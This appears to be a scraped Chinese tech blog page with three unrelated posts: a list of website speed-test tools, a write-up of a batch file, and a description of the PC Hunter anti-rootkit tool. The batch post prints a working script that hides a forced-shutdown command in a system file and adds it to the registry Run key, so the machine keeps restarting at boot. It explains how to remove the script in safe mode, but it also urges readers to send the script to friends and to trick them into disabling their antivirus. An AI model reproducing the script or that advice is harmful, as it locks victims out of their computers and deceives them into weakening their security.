

10. OctaGate SiteTimer

这个是所有工具里面最直观的;如果你就想知道你的网页里面哪个元素拖了后腿,就跑这个工具。它就一张图,告诉你每个网页元素下载需要时间。

另外10个:

- Web Site Performance Test (Gomez) – 实时检测,深入到包括了查找域名时间。

- Webslug – 比较两个网站从而给出一个相对性能优劣总结

- WebWait – 简单的工具;你给出要多少次要求,它显示每次要网页间的时间差

- Website Speed Test (Searchmetrics) – 基于网络速度,给出网页性能报表。

- GTmetrix – 用Yslow和PageSpeed做测试的工具网站。总结报告一目了然,适用于对外报告。

- Website Speed Test (WebToolHub) – 表格形式,可以用在商务企划书上。

- Yottaa Site Speed Optimizer – 需要注册。可以用在商业企划书上,总结报告做地很漂亮。

- Zoompf Free Web Performance Scan – 需要电邮注册。它会扫一下你的网页,总结出取决网页性能的元素。

- Site speed checker – 可以定义测试,然后放在最多10个网页上一起跑。

- Free web site speed test (Self SEO) – 可以10个网页一起测试,看它们之间的差别。



开机无限关机重启之DOS代码分析 杂七杂八

今天打开虚拟机的xp系统准备crack某个软件的时候发现桌面上的一个noopen.bat,不假思索就打开了。。。心里想,虚拟机嘛,怕个毛。。双击后,没啥特别反应,就是个DOS提示框拒绝访问,但是重启机器后就一直关机重启0.0看来那个批处理生效了啊。。。

下面把代码贴出来:这是从网上看到的一个很简单的批处理:

@echo off echo shutdown -l -t 0 >C:\WINDOWS\system32\system.bat attrib C:\WINDOWS\system32\system.bat +s +h reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v system /t REG_SZ /d C:\WINDOWS\system32\system.bat /f

其实很简单,就是利用shutdown命令加上时间-t参数 把时间改成0 其实参数修改成-s 或许会更快0.0!修改注册表,增加自启,从而达到开机就重启的目的。

怎么破呢,当然是F8进入安全模式了,找到自启的注册表键值,删掉就OK了:

从图上可以看出来,自启注册表键值system 对应的批处理位置,删掉就OK、话说这些都是在没杀毒软件的情况下,有杀毒软件或者是安装了还原软件之类的就不好使了。。。仅此作为饭后的笑谈或许都没意思。。。。

注:不信的自己在虚拟玩吧 你也可以发给你的朋友玩玩。但估计会被杀软干掉的。。。你可以欺骗他先关掉杀软的!嘿嘿 0.0 玩玩就好。



PC Hunter 1.4 正式版|手工杀毒辅助软件-支持Win10 安全工具

PC Hunter是一款功能强大的Windows系统信息查看软件,同时也是一款强大的手工杀毒软件,用它不但可以查看各类系统信息,也可以揪出电脑中的潜伏的病毒木马。

支持的系统:

32位的2000、XP、2003、Vista、2008、Win7、Win8、Win8.1 、Win10操作系统

64位的Win7、Win8、Win8.1 、Win10操作系统

本工具目前初步实现如下功能:

1.进程、线程、进程模块、进程窗口、进程内存信息查看,杀进程、杀线程、卸载模块等功能

2.内核驱动模块查看,支持内核驱动模块的内存拷贝

3.SSDT、Shadow SSDT、FSD、KBD、TCPIP、Classpnp、Atapi、Acpi、SCSI、IDT、GDT信息查看,并能检测和恢复ssdt hook和inline hook

4.CreateProcess、CreateThread、LoadImage、CmpCallback、BugCheckCallback、Shutdown、Lego等Notify Routine信息查看,并支持对这些Notify Routine的删除

5.端口信息查看,目前不支持2000系统

6.查看消息钩子

7.内核模块的iat、eat、inline hook、patches检测和恢复

8.磁盘、卷、键盘、网络层等过滤驱动检测,并支持删除

9.注册表编辑

10.进程iat、eat、inline hook、patches检测和恢复

11.文件系统查看,支持基本的文件操作

12.查看(编辑)IE插件、SPI、启动项、服务、Host文件、映像劫持、文件关联、系统防火墙规则、IME

13.ObjectType Hook检测和恢复

14.DPC定时器检测和删除

15.MBR Rootkit检测和修复

16.内核对象劫持检测

17.WorkerThread枚举

18.Ndis中一些回调信息枚举

19.硬件调试寄存器、调试相关API检测

20.枚举SFilter/Flgmgr的回调

21.系统用户名检测

标准版本2015年10月18日发布V1.4版本。

标准版本下载地址:本地下载:http://www.xuetr.com/download/PCHunter_free.zip (md5:1D80C55BC62BFCA770B7F624AB7DA671)

其中PCHunter32.exe是32位版本,PCHunter64.exe是64位版本。

专业版2015年10月18日发布V1.4版本,专业版用户请从下面链接下载专业版本,并把Key文件pchunter.ek放入新版的程序目录下(无Key用户请务下载),否则运行白版

专业版本下载地址:http://www.xuetr.com/download/PCHunter_pro.zip (md5:622A09A3E6D05C88860DFCE7D49CB988)

如果您本次开机后运行过老版本PCHunter,那么请您重启系统后再运行新的PCHunter,否则会导致新版PCHunter白板。当然您也可以把新版PCHunter文件改名后运行,这样可以避免重启系统。

免责声明:这只是一个免费的辅助软件,如果您使用本软件,给您直接或者间接造成损失、损害,本公司概不负责。从您使用本软件的一刻起,将视为您已经接受了本免责声明。